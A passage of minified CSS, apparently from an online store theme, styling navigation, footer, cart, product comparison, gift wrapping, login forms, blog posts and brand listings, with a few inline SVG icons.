.site-branding{display:none}}.main-nav-bar .site-branding-link{display:inline-block;vertical-align:middle;width:100%;height:calc(100% - 1rem)}.logo-align-right .main-nav-bar .site-branding-link{width:auto}.compressed .main-nav-bar .site-branding-link{height:80%}.main-nav-bar .site-branding-logo{max-height:100%;vertical-align:middle;padding:10px 0}.main-nav-bar .site-branding-title{display:inline-block;font-size:24px;line-height:1.1;vertical-align:middle;overflow-wrap:break-word;word-break:break-all}.main-nav-bar .navigation{display:inline-block;vertical-align:top;height:100%;margin-left:1.69492%;text-align:center;width:66.10169%}.logo-align-right .main-nav-bar .navigation{float:left;margin-left:0;text-align:left;max-width:75%;width:auto}@media screen and (max-width:1023px){.logo-align-right .main-nav-bar .navigation{max-width:none;width:100%;float:none;text-align:left}}.logo-align-right .logo-align-right .main-nav-bar .navigation .enforce-max-width,.logo-align-right .main-nav-bar .navigation>ul{max-width:95%}.logo-align-right .main-nav-bar .navigation ul li:first-child .top-level-nav-link:first-child{padding-left:0}.logo-align-center .main-nav-bar .navigation{display:inline-block;vertical-align:middle;margin-left:0;width:auto}.logo-align-center .main-nav-bar .navigation>.button-search-toggle{display:none}.main-nav-bar .navigation .button-search-toggle{height:100%;vertical-align:top}.main-nav-bar .navigation .button-search-toggle svg{vertical-align:middle;margin-top:-3px}@media screen and (max-width:1023px){.main-nav-bar .navigation{width:91.52542%;height:100%;margin-left:-.75rem}}.main-nav-bar .navigation>ul{display:inline-block}.main-nav-bar .navigation>ul>li{display:inline-block;margin-right:1.5rem}.main-nav-bar .navigation>ul>li.dropdown>a{padding:1rem .75rem}.main-nav-bar .navigation>ul>li:not(.dropdown),.main-nav-bar .navigation>ul>li:not(:last-child){margin-right:1.5rem}.main-nav-bar .navigation>ul li:nth-last-child(n+10),.main-nav-bar .navigation>ul li:nth-last-child(n+10)~li{margin-right:0}@media screen and (max-width:1439px){.main-nav-bar .navigation>ul li:nth-last-child(n+10),.main-nav-bar .navigation>ul li:nth-last-child(n+10)~li{margin-right:.625rem}}.main-nav-bar .top-level-nav-link{padding:1rem 0;display:block;color:#373737;font-size:.8125rem;letter-spacing:.077em;transition:color .3s linear,background-color .3s linear,padding .2s linear,height .2s linear}@media screen and (min-width:1230px){.main-nav-bar .top-level-nav-link{padding:1rem 1.25rem}}.main-nav-bar .top-level-nav-link.pages span:hover,.main-nav-bar .top-level-nav-link:hover:not(.pages){color:#60bf36}.main-nav-bar .dropdown-open>a{color:#fff;background-color:rgba(78,77,91,.97)}.main-nav-bar .dropdown-open>a:hover{color:#fff}.main-nav-bar .dropdown-panel{text-align:left;background-color:rgba(78,77,91,.97)}.site-branding{font-weight:300;font-size:32px;color:#373737;font-family:inherit}.mega-nav-list .parent>a,.mega-nav-list ul ul a,.simple-list .parent>a{font-family:Lato}.site-branding a{color:inherit;text-decoration:none}.breadcrumb a:hover,.mega-nav-list a:hover,.site-footer a:hover{text-decoration:underline}.simple-list .navigation{float:none;width:100%;padding:0 .625rem;margin:0;text-align:left}.simple-list .navigation .top-level-nav-link{padding:.3125rem 0;white-space:nowrap}.simple-list .navigation .parent{display:block;width:100%}.simple-list .navigation ul ul{width:100%;margin-left:.625rem}.simple-list .parent>a{font-size:1.0625rem;color:#fff}.nav-page .dropdown-panel{min-width:calc(100% + 15px);white-space:nowrap;line-height:1.3;padding-left:15px;padding-bottom:15px;padding-right:30px}.navigation-mobile .nav-page .dropdown-panel{white-space:normal}.nav-page .dropdown-panel li:not(:last-child){margin-bottom:15px}.navigation-mobile .nav-page .dropdown-panel li:not(:last-child){margin-bottom:0}.nav-page .dropdown-panel ul{margin-top:.625rem;margin-bottom:15px}.mega-nav{position:static}.mega-nav.dropdown-open>a{height:4.8125rem;padding-bottom:39px}.multi-row .mega-nav.dropdown-open>a{height:auto;padding-bottom:1rem}.compressed .mega-nav.dropdown-open>a{padding-bottom:16px;height:3.4375rem}.mega-nav-panel{left:0;width:100vw;max-height:calc(100vh - 9.5rem);padding:2.5rem .9375rem 0 0;overflow-y:auto;text-align:center;transition:top .2s linear}.mega-nav-panel .container,.mega-nav-panel .product-tabs{max-height:100%}.compressed .mega-nav-panel{top:3.4375rem}.multi-row .mega-nav.dropdown-open .dropdown-toggle{position:relative}.multi-row .mega-nav.dropdown-open .dropdown-toggle::after{position:absolute;top:100%;left:0;z-index:1;display:block;width:100%;height:47px;background-color:rgba(78,77,91,.97);content:""}.mega-nav-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-align:left;-ms-flex-direction:row;flex-direction:row}.mega-nav-list.wrap-cols{-ms-flex-wrap:wrap;flex-wrap:wrap}.mega-nav-list.wrap-cols:after{-ms-flex:auto;flex:auto;content:""}.mega-nav-list a{display:inline-block;margin-bottom:.75rem;color:#fff}.mega-nav-list .parent{display:inline-block;padding:0 .9375rem;margin-bottom:1.5rem;text-align:left;vertical-align:top;white-space:nowrap}.mega-nav-list .parent>a{font-size:1.0625rem}.mega-nav-list .children a{opacity:.5}.mega-nav-list ul ul{margin-top:-.75rem;margin-bottom:.75rem;margin-left:.9375rem}.mega-nav-list ul ul a{margin-bottom:0;font-weight:300}.mega-nav-list ul ul ul{margin-top:0}.mega-nav-list .tier-panel{padding:0}.mega-nav-list .tier-open>a{opacity:1}.mega-nav-list .tier-toggle{padding-top:0!important}.search-button-wrap{float:right;height:100%;text-align:right}@media screen and (max-width:1023px){.search-button-wrap{width:6.77966%;color:#373737}}.search-button-wrap .button-search-toggle{vertical-align:middle}.search-button-wrap .button-search-toggle:hover{color:#60bf36}.search-button-wrap .button-search-toggle:focus{outline:0;color:#60bf36}.breadcrumbs{margin-top:2.5rem;margin-bottom:1.5625rem;text-align:center}.page-header .breadcrumbs,.product-listing .breadcrumbs{margin-top:0}.breadcrumb{display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.077em}.breadcrumb:not(:last-child)::after{content:"/"}.product-listing-desktop-breadcrumbs{display:none}.product-listing-mobile-breadcrumbs{display:block}.site-footer{background-color:#515555;font-weight:300;font-size:14px}.site-footer a{color:inherit}.site-footer .footer-title{color:#fff;margin-top:40px}.site-footer .container,.site-footer .product-tabs{padding-top:35px}@media screen and (min-width:768px){.product-listing-desktop-breadcrumbs{display:block}.product-listing-mobile-breadcrumbs{display:none}.site-footer .footer-nav{width:23.72881%;float:left;margin-right:1.69492%}}@media screen and (min-width:1024px){.site-footer .footer-nav{width:15.25424%;float:left;margin-right:1.69492%}}.site-footer .footer-nav li{margin-bottom:.5rem}.site-footer .navigation ul ul{margin-left:1em}.site-footer .navigation ul ul li{line-height:1.75}.site-footer .footer-info{width:40.67797%;float:left;margin-right:1.69492%;padding-right:5%}@media screen and (max-width:1023px){.site-footer .footer-social{clear:both;padding-top:3em}}@media screen and (min-width:1024px){.site-footer .footer-social{width:23.72881%;float:right;margin-right:0}}.site-footer .footer-social a{color:inherit}.site-footer .footer-social a:hover{text-decoration:none;color:#fff}.site-footer .social-media-link{display:inline-block;margin-right:1.25rem}.site-footer .bottom-bar{float:left;margin-left:0;margin-right:0;width:100%;text-align:center}.compare-row:first-child,.compare-table{border-color:transparent}.footer-nav-wrap{padding-bottom:57px}.button-top{position:fixed;right:12px;bottom:0;z-index:1000;width:45px;height:45px;color:#fff;opacity:0;background-color:#60bf36;border-radius:4px;-ms-transform:translateY(100%);transform:translateY(100%);transition:transform .2s ease-out,background-color .2s ease,color .2s ease}.button-top:hover{background-color:#515555;color:#fff}.button-top.show{opacity:1;bottom:12px;-ms-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:768px){.button-top{right:38px}.button-top.show{bottom:27px}}.mini-cart-open .button-top.show{right:438px}.button-top .icon{width:16px;height:10px}.footer-payment-icons-list{margin-top:30px}.footer-payment-icons-list li{display:inline-block;width:50px;margin:42px 5px}.show-credits .footer-payment-icons-list li{margin:12px 5px 0}.footer-payment-icons-list svg{max-width:80%}.footer-site-copyright,.footer-theme-credits{display:block;color:#fff;font-size:.8125rem;font-weight:400;letter-spacing:.077em;text-transform:uppercase}.footer-site-copyright{margin-top:42px}.footer-theme-credits{margin-bottom:42px}.products-new{background-color:#f1eee7}.products-new .account-product-item,.products-new .product-grid-item{margin-bottom:2.5rem}@media screen and (min-width:480px){.products-new .account-product-item,.products-new .product-grid-item{width:49.15254%;float:left;margin-bottom:0}.products-new .account-product-item:nth-child(2n+1),.products-new .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.products-new .account-product-item:nth-child(2n+2),.products-new .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}.products-new .account-product-item:first-child,.products-new .account-product-item:nth-child(2),.products-new .product-grid-item:first-child,.products-new .product-grid-item:nth-child(2){margin-bottom:2.5rem}}@media screen and (min-width:768px){.products-new .account-product-item,.products-new .product-grid-item{width:23.72881%;float:left;margin-bottom:0}.products-new .account-product-item:nth-child(4n+1),.products-new .product-grid-item:nth-child(4n+1){margin-right:-100%;clear:both;margin-left:0}.products-new .account-product-item:nth-child(4n+2),.products-new .product-grid-item:nth-child(4n+2){margin-left:25.42373%;margin-right:-100%;clear:none}.products-new .account-product-item:nth-child(4n+3),.products-new .product-grid-item:nth-child(4n+3){margin-left:50.84746%;margin-right:-100%;clear:none}.products-new .account-product-item:nth-child(4n+4),.products-new .product-grid-item:nth-child(4n+4){margin-left:76.27119%;margin-right:-100%;clear:none}}.products-featured{padding-bottom:0}.brand-list{display:none;padding-bottom:40px;background-color:#fff;text-align:center}.brand-list .brand-link{display:inline-block;vertical-align:middle;margin:0 20px 39px;transition:opacity .3s ease}.brand-list .brand-link:hover{opacity:.8}.brand-list .brand-logo{max-height:40px}.blog-latest-posts{background-color:#f1eee7}.blog-latest-posts .post{margin-bottom:3rem}@media screen and (min-width:768px){.brand-list .brand-link{margin-left:30px;margin-right:30px}.blog-latest-posts .post{width:32.20339%;float:left;margin-bottom:0}.blog-latest-posts .post:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.blog-latest-posts .post:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.blog-latest-posts .post:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.blog-latest-posts .post-thumb{width:100%;height:0;padding-bottom:75.26316%}.blog-latest-posts .post-title{margin-bottom:0}.blog-latest-posts .post-read-more{display:inline-block;margin-top:20px;color:#60bf36}.compare-items-list,.compare-submit{margin-top:15px}.default .newsletter-signup{background-color:#fff}.compare-wrap{position:relative;display:none;height:4.75rem;vertical-align:top}.compare-items-count,.compare-wrap.compare-active{display:inline-block}.compare-wrap:hover .compare-tab{opacity:1;visibility:visible;-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.button-compare-toggle{position:relative;height:4.75rem;padding-top:.375rem;padding-right:2.9375rem;line-height:0}.compare-items-count{position:absolute;top:17px;right:15px;width:24px;height:24px;line-height:24px;color:#fff;text-align:center;background-color:#60bf36;border-radius:50%}.compare-tab{position:absolute;top:100%;left:3px;width:410px;height:90vh;padding:30px 0;overflow:scroll;text-align:center;background-color:#fff;opacity:0;visibility:hidden;-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);transition:all .3s ease}.compare-tab-item{display:none}.compare-tab-item.animating,.compare-tab-item.visible{display:block}.compare-tab-item.animating-in,.compare-tab-item.animating-out{-ms-transform:translateY(-10%);transform:translateY(-10%);opacity:0;transition:opacity .2s ease,transform .3s ease}.compare-tab-item.visible{-ms-transform:translateY(0);transform:translateY(0);opacity:1}.compare-tab-item-description{padding-right:15px;text-align:left}.compare-tab-item-price{color:#60bf36;font-weight:300;font-size:20px}.cart-label,.cart-table-header .cell{color:#3b3a48}.compare-tab-item-remove{position:absolute;top:30px;right:30px;line-height:0;cursor:pointer}.compare-tab-item-remove .icon-close{width:10px;height:10px;pointer-events:none}.product-item-compare .icon-check-mark{display:none;width:12px;height:8px;margin-right:5px}.product-item-compare .input-checkbox:checked+.form-label-text .icon-check-mark{display:inline-block}.product-item-compare .form-label-text{margin:0}.compare-content{margin-bottom:200px}@media screen and (max-width:767px){.compare-content{overflow-x:auto}}.brand-item-image-container,.giftcard-form-theme .form-field-control,.quantity-control .button-control-action,.search-wrap{overflow:hidden}.compare-table{text-align:center}.compare-table .product-item-thumbnail{display:inline-block;width:100%}.compare-table .product-item-thumbnail-image{width:100%;height:0;padding-bottom:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.thumbnail-cover .compare-table .product-item-thumbnail-image{background-size:cover}.compare-row{border-top-color:rgba(0,0,255,0)}.cart-item,.cart-table-header{border-bottom:1px solid rgba(0,0,255,0)}.compare-table-heading{width:20%;padding-left:0;text-align:left;text-transform:none;font-weight:400;vertical-align:top}.account-create-facts,.account-nav-list,.brand-item-title,.post-meta{text-transform:uppercase}.compare-table-cell{min-width:230px;vertical-align:top}.compare-remove{display:block;margin-top:15px}.cart .link{font-size:.75rem;cursor:pointer}@media screen and (min-width:768px){.cart-item,.cart-table-header{display:table;width:100%}.cart-item .cell,.cart-table-header .cell{display:table-cell;padding-right:15px;vertical-align:middle}.cart-item .cell:last-child,.cart-table-header .cell:last-child{text-align:right}}.cart-item .cell:last-child,.cart-table-header .cell:last-child{padding-right:0}.auth-sub-heading,.cart-additional-checkout-buttons,.cart-empty,.giftwrap-form .form-actions,.giftwrap-subtitle,.giftwrap-title,.login-modal .account-sub-heading,.login-modal .modal-title,.quantity-control .button-control-action{text-align:center}.cart-table-header{padding-bottom:25px}@media screen and (min-width:768px){.cart-item-options{width:20%}}@media screen and (min-width:1024px){.compare-tab{left:50%}.cart-item-options{width:30%}}@media screen and (min-width:768px){.cart-item-price,.cart-item-quantity{width:15%}}@media screen and (min-width:1024px){.cart-item-price,.cart-item-quantity{width:10%}}.cart-item{padding:1.5625rem 0}@media screen and (max-width:767px){.cart-table-header{display:none}.cart-item{position:relative}.cart-item .cell{margin-bottom:1em}}.cart-item-info{margin-bottom:15px}@media screen and (min-width:480px){.cart-item-info{margin-bottom:24px}}@media screen and (min-width:768px){.cart-item-info{width:50%;margin-bottom:0}}.cart-item-info .product-brand{font-weight:700}.cart-item-info .product-name{margin-bottom:.35em;display:block}.cart-item-info-wrap{display:table;width:100%}.cart-item-image,.cart-item-text{display:table-cell;vertical-align:middle}.cart-item-image{width:100px;border:1px solid rgba(0,0,255,0)}.cart-item-image img{display:block}.cart-item-text{padding-left:20px;padding-right:20px}@media screen and (min-width:480px){.cart-item-text{padding-left:30px}}.cart-item-actions .link{margin-right:.5rem}.cart-label{margin-right:.3125rem}@media screen and (min-width:768px){.cart-item-price .cart-label,.cart-item-quantity .cart-label{display:none}.cart-item-price{position:relative}}.quantity-control{display:inline-block}.quantity-control .button-control-action{display:inline-block;width:20px;height:20px;padding:0;border-radius:50%;color:#9e9fa4;line-height:0;background-color:transparent;transition:color .3s ease,border-color .3s ease}.quantity-control .button-control-action:hover{color:#60bf36;border-color:#60bf36}.quantity-control .button-control-action:focus{outline:0}.navigation-mobile .quantity-control [type=number].search-input,.quantity-control .form-input[type=number],.quantity-control .navigation-mobile [type=number].search-input,.quantity-control .review-form [type=number].product-item-rating,.review-form .quantity-control [type=number].product-item-rating{display:inline-block;width:2.1875rem;padding:0;font-family:Roboto;color:#515555;text-align:center;cursor:pointer;box-shadow:none;-moz-appearance:textfield}.account-create-facts,.brand-item-title,.giftwrapping-detail{font-family:Lato}.navigation-mobile .quantity-control [type=number].search-input::-webkit-inner-spin-button,.navigation-mobile .quantity-control [type=number].search-input::-webkit-outer-spin-button,.quantity-control .form-input[type=number]::-webkit-inner-spin-button,.quantity-control .form-input[type=number]::-webkit-outer-spin-button,.quantity-control .navigation-mobile [type=number].search-input::-webkit-inner-spin-button,.quantity-control .navigation-mobile [type=number].search-input::-webkit-outer-spin-button,.quantity-control .review-form [type=number].product-item-rating::-webkit-inner-spin-button,.quantity-control .review-form [type=number].product-item-rating::-webkit-outer-spin-button,.review-form .quantity-control [type=number].product-item-rating::-webkit-inner-spin-button,.review-form .quantity-control [type=number].product-item-rating::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.navigation-mobile .quantity-control [type=number].search-input:focus,.quantity-control .form-input[type=number]:focus,.quantity-control .navigation-mobile [type=number].search-input:focus,.quantity-control .review-form [type=number].product-item-rating:focus,.review-form .quantity-control [type=number].product-item-rating:focus{border-bottom:1px solid #9e9fa4}.quantity-control .icon{width:10px;height:10px;line-height:0;pointer-events:none}.cart-item-price .price-discounted{text-decoration:line-through}.cart-item-update{display:block;visibility:hidden;opacity:0;transition:opacity .3s ease}.needs-updating .cart-item-update{visibility:visible;opacity:1}.cart-item-remove{position:absolute;top:1.5625rem;right:0}@media screen and (min-width:768px){.cart-item-update{position:absolute;right:0}.cart-item-remove{top:0}}@media screen and (min-width:1440px){.cart-item-remove{top:50%;right:-3.3125rem;-ms-transform:translateY(-50%);transform:translateY(-50%)}}.cart-item-remove .icon{width:12px;height:12px}.giftwrapping-detail{color:#9e9fa4;font-size:.875rem}.giftwrap-modal{max-width:49.3125rem;padding:5vw;background-color:#fff;border-radius:4px}.giftwrap-modal .form-field-title{margin-left:0;display:block}.giftwrap-modal .form-radio+.form-label-text{font-weight:300}.giftwrap-modal .form-input:not(.form-radio),.giftwrap-modal .navigation-mobile .search-input:not(.form-radio),.giftwrap-modal .review-form .product-item-rating:not(.form-radio),.navigation-mobile .giftwrap-modal .search-input:not(.form-radio),.review-form .giftwrap-modal .product-item-rating:not(.form-radio){width:100%}.giftwrap-title{margin-top:0}.giftwrap-subtitle{margin-bottom:1.5em;color:#9e9fa4}.blog .giftwrap-form .button+.post-read-more,.blog .giftwrap-form .post-read-more+.button,.blog .giftwrap-form .post-read-more+.post-read-more,.giftwrap-form .blog .button+.post-read-more,.giftwrap-form .blog .post-read-more+.button,.giftwrap-form .blog .post-read-more+.post-read-more,.giftwrap-form .button+.button{margin-left:1.5em}@media screen and (min-width:768px){.cart-totals-column{width:45%;float:left;margin-right:1.69492%}}@media screen and (min-width:1024px){.cart-totals-column{width:35%;float:left;margin-right:1.69492%}}@media screen and (min-width:768px){.cart-totals-column:nth-child(2){float:right;margin-right:0}}.cart-totals-item{padding:1.625rem 0;border-bottom:1px solid rgba(0,0,255,0)}.cart-totals-item .link{float:right;clear:right}.cart-additional-checkout-buttons form,.shipping-quotes{clear:both}.cart-totals-item .cart-total-item+.link span{display:none}.cart-totals-item .cart-total-item+.link:before{content:attr(data-change-text)}.cart-total-label{font-weight:400}.cart-total-item{float:right}.cart-total-item.grand-total{font-weight:700;color:#3b3a48}.list-bulleted .link{display:block}@media screen and (max-width:479px){.blog .cart-actions .post-read-more,.cart-actions .blog .post-read-more,.cart-actions .button{display:block;margin:2rem 0}}@media screen and (min-width:480px){.cart-actions{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;border-spacing:2rem 2rem;margin-top:2rem}.blog .cart-actions .post-read-more,.cart-actions .blog .post-read-more,.cart-actions .button{width:calc(50% - 10px);padding-right:0;padding-left:0}}.checkout-multiple{display:block;width:100%;margin-top:10px}.cart-additional-checkout-buttons p{float:none!important}.cart-additional-checkout-buttons>*{margin-bottom:.9375rem}.cart-additional-checkout-buttons:last-child,.coupons-active,.shipping-quote-item .form-label-text{margin-bottom:0}.apple-pay-checkout-button{display:none;box-sizing:border-box;min-width:11rem;height:2.8125rem;background-size:100% 60%;background-repeat:no-repeat;background-position:50% 55%;border-radius:5px;background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-supported .apple-pay-checkout-button{display:inline-block}.coupon-code{border:0}.form-coupon{position:relative}.shipping-calculator{display:none;margin-top:1.75rem}.shipping-calculator.visible{display:block}.shipping-calculator .shipping-zip{float:left}.shipping-calculator .get-shipping-quotes{float:right}.shipping-calculator .form-select-wrapper [type=text]+:after{display:none}.shipping-calculator [name=shipping-state]{width:100%}.shipping-quote-item{cursor:pointer;margin-left:2px}.shipping-quote-item:hover{color:#60bf36}.shipping-quote-item .form-label-text .ups-shipping-badge{vertical-align:middle;margin-top:-2px;margin-left:3px;margin-right:3px}.form-gift-certificate{display:none;margin-top:1.75rem}.form-gift-certificate.visible{display:block}.account-wrapper{margin-left:auto;margin-right:auto;max-width:1230px}.account-wrapper:after{content:" ";display:block;clear:both}.account-wrapper .form-field-email .form-field-control,.account-wrapper .form-field-password .form-field-control{position:relative;display:block}.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after{position:absolute;right:1.0625rem;display:block;content:""}.account-wrapper .form-field-email .form-field-control:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='43' height='32' viewBox='0 0 43 32'%3E%3Cpath d='M40 0h-37.333c-1.475 0-2.667 1.192-2.667 2.667v26.667c0 1.475 1.192 2.667 2.667 2.667h37.333c1.475 0 2.667-1.192 2.667-2.667v-26.667c0-1.475-1.192-2.667-2.667-2.667v0zM37.333 5.333v0.176l-16 12.445-16-12.445v-0.176h32zM5.333 26.667v-14.4l14.363 11.171c0.48 0.376 1.059 0.563 1.637 0.563s1.157-0.187 1.637-0.563l14.363-11.171v14.4h-32z'%3E%3C/path%3E%3C/svg%3E");width:16px;height:12px}.account-wrapper .form-field-password .form-field-control:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%239e9fa4' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='32' viewBox='0 0 24 32'%3E%3Cpath d='M22 12h-2v-4c0-4.418-3.582-8-8-8s-8 3.582-8 8v4h-2c-1.106 0-2 0.894-2 2v16c0 1.106 0.894 2 2 2h20c1.106 0 2-0.894 2-2v-16c0-1.106-0.894-2-2-2v0zM8 8c0-2.208 1.792-4 4-4s4 1.792 4 4v4h-8v-4zM4 16h16v12h-16v-12z'%3E%3C/path%3E%3Cpath d='M12 24c1.106 0 2-0.894 2-2s-0.894-2-2-2c-1.106 0-2 0.894-2 2s0.894 2 2 2z'%3E%3C/path%3E%3C/svg%3E");width:12px;height:16px}.account-wrapper .form-select-wrapper{position:relative;display:block;height:3.4375rem;padding:1.1875rem 1.0625rem 1.125rem;color:#898f94;border:0;border-radius:4px;transition:border-color .2s cubic-bezier(.25,.46,.45,.94)}.account-wrapper .form-select-wrapper select{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.account-login .account-button-secondary{margin-left:1.25rem}.login-modal .modal-title{margin:0;color:#fff}.login-modal .account-login-wrapper{display:block;padding:0}@media screen and (min-width:768px){.login-modal .account-login-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:justify;justify-content:space-between}}.login-modal .account-create,.login-modal .account-login{display:block;border-radius:4px}.login-modal .account-login{background-color:#fff}@media screen and (max-width:767px){.login-modal .account-login{margin-bottom:30px}}.login-modal .account-button-secondary{padding:0 0 3px;background-color:transparent;color:#9e9fa4;border-radius:0;border-bottom:1px solid}.login-modal .account-create{color:#fff;border:2px solid rgba(255,255,255,.1);background:0 0}.login-modal .account-create .account-sub-heading{color:#fff}.blog .login-modal .account-create .post-read-more,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button{color:#fff;border-color:#fff}.login-modal .account-create-facts li:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='white' version='1.1' xmlns='http://www.w3.org/2000/svg' width='44' height='32' viewBox='0 0 44 32'%3E%3Cpath d='M41.186 1.67c-1.936-1.937-5.075-1.937-7.011 0l-17.239 17.237-8.472-8.472c-1.935-1.937-5.076-1.937-7.011 0s-1.936 5.075 0 7.011l11.978 11.979c0.968 0.969 2.237 1.452 3.506 1.452s2.538-0.483 3.506-1.452l20.744-20.744c1.937-1.936 1.937-5.075 0.001-7.011z'%3E%3C/path%3E%3C/svg%3E")}.login-modal .account-page-forgot .account-body{position:relative;max-width:42.75rem;margin:0 auto;padding:5vw;background-color:#fff;border-radius:4px}.forgot-password-block,.login-modal .account-page-forgot .account-body .account-sub-heading,.login-register-block{display:none}.forgot-password-block.animating,.forgot-password-block.visible,.login-register-block.animating,.login-register-block.visible{display:block}.forgot-password-block.animating-in,.login-register-block.animating-in{opacity:0;-ms-transform:translateX(-100%);transform:translateX(-100%);transition:transform .3s ease,opacity .3s ease}.forgot-password-block.animating-out,.login-register-block.animating-out{opacity:0;-ms-transform:translateX(100%);transform:translateX(100%);transition:transform .3s ease,opacity .3s ease}.forgot-password-block.visible,.login-register-block.visible{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.account-login-wrapper{max-width:none}.account-create,.account-login{width:100%;padding:30px}@media screen and (min-width:768px){.account-create,.account-login{width:47.0339%;padding:2vw}}@media screen and (min-width:1024px){.account-create,.account-login{padding:5vw}}.auth-sub-heading{margin-top:0}.auth-login-form .auth-button-alt,.auth-login-form .blog .post-read-more,.auth-login-form .button,.blog .auth-login-form .post-read-more{display:inline-block;width:47.0339%}.auth-login-form .auth-button-alt{text-align:right;text-decoration:underline}.account-create-facts{padding-left:0;font-size:13px;letter-spacing:1px;list-style:none}.account-create-facts li{margin-bottom:.5em}.account-create-facts li:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23515555' version='1.1' xmlns='http://www.w3.org/2000/svg' width='44' height='32' viewBox='0 0 44 32'%3E%3Cpath d='M41.186 1.67c-1.936-1.937-5.075-1.937-7.011 0l-17.239 17.237-8.472-8.472c-1.935-1.937-5.076-1.937-7.011 0s-1.936 5.075 0 7.011l11.978 11.979c0.968 0.969 2.237 1.452 3.506 1.452s2.538-0.483 3.506-1.452l20.744-20.744c1.937-1.936 1.937-5.075 0.001-7.011z'%3E%3C/path%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin-right:.9375rem;content:""}.auth-forgot-password-message{text-align:center}.auth-forgot-password .form{display:table;width:100%}.auth-forgot-password .form-actions,.auth-forgot-password .form-field{display:table-cell;vertical-align:bottom}.post-meta>*,.social-link{vertical-align:middle}.auth-forgot-password .form-actions{width:33%;text-align:right}.blog-items-list .post-meta,.blog-items-list .post-summary-actions,.blog-items-list .post-title,.blog-post-single .post-footer,.brand-item,.form-contact-us .form-actions{text-align:center}.account-nav-list{border:0}.account-nav-item{color:inherit;border:0}.account-nav-item.is-active{border:0;color:#60bf36}.account-nav-link{padding:.625rem 0}.account-product-item{margin-bottom:3rem}@media screen and (min-width:480px){.account-product-item{width:49.15254%;float:left}.account-product-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.account-product-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}}@media screen and (min-width:1024px){.account-product-item{width:32.20339%;float:left}.account-product-item:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.account-product-item:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.account-product-item:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.blog .post-thumb{background:0 0!important}.blog-items-list .post{max-width:40.3125rem;padding-bottom:5rem;margin:5rem auto 0;border-bottom:1px solid rgba(0,0,255,0)}.blog-items-list .post:last-child{border:0}.blog-items-list .post-thumb{margin-bottom:1rem}.blog-items-list .post-title{margin-top:0;margin-bottom:1rem}.blog-items-list .post-summary{margin-bottom:30px;text-align:center}.blog-items-list .share-buttons-nav{display:inline-block;margin-top:1.875rem}@media screen and (min-width:480px){.blog-items-list .share-buttons-nav{margin-top:0;margin-left:1.875rem}}.featured-image-container,.post-thumb{display:block}.featured-image-container img,.post-thumb img{width:100%}.post .icon-avatar,.post .icon-calendar{width:16px;height:16px;margin-right:10px;-ms-transform:translateY(-1px);transform:translateY(-1px)}.post-meta{font-weight:400;font-size:.6875rem;letter-spacing:.09em;color:#9e9fa4}.post-date{margin-right:38px}.blog-content{padding:0 20px}@media screen and (min-width:768px){.blog-content{padding:0}}.blog-post-single .post-header{background-color:transparent}.blog-post-single .post-meta{margin-bottom:0}.blog-post-single .post-main{max-width:40.3125rem;margin:0 auto}.blog-post-single .post-footer{margin-bottom:10rem}.blog-post-single .post-footer .post-tags,.blog-post-single .post-footer .share-buttons-nav{margin-top:5rem}.post-tag{padding:.625rem;margin-right:6px;background-color:#f1eee7;border-radius:4px;transition:all .3s ease}.post-tag:before{content:"#"}.post-tag:hover{color:#fff;background-color:#c1beb9}.share-buttons{line-height:0}.social-link{display:inline-block;margin-right:.625rem}.social-link a{color:#9e9fa4}.social-link a:hover{color:#60bf36}.social-link .icon{width:28px;height:14px}.fb-like iframe{max-width:none}.brand-items-list{font-size:0}.brand-item,.sitemap-title,body{font-size:16px}.brand-item{display:inline-block;width:50%;padding:15px;vertical-align:bottom}@media screen and (min-width:768px){.brand-item{width:25%}}.brand-item a{position:relative;display:block;padding:50% 0;color:inherit;border:1px solid rgba(0,0,255,0);transition:all .6s ease-out}.brand-item a:hover{background-color:#3b3a48;color:#fff;transition:all .3s ease-out}.brand-item a .brand-name{position:absolute;max-width:75%;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.brand-item-image-container .brand-name{display:block;width:100%;max-width:100%;background-color:rgba(255,255,255,.75);transition:background-color .6s ease-out}.brand-item:hover .brand-item-image-container .brand-name{background-color:rgba(59,58,72,.75)}.brand-item-title{margin:0}.form-contact-us .form-input,.form-contact-us .navigation-mobile .search-input,.form-contact-us .review-form .product-item-rating,.navigation-mobile .form-contact-us .search-input,.review-form .form-contact-us .product-item-rating{width:100%}.giftcard-content{padding-bottom:5rem}@media screen and (min-width:768px){.giftcard-sidebar{width:23.72881%;float:left;margin-right:1.69492%;padding-right:30px}.giftcard-content{width:74.57627%;float:right;margin-right:0}}.giftcard-body 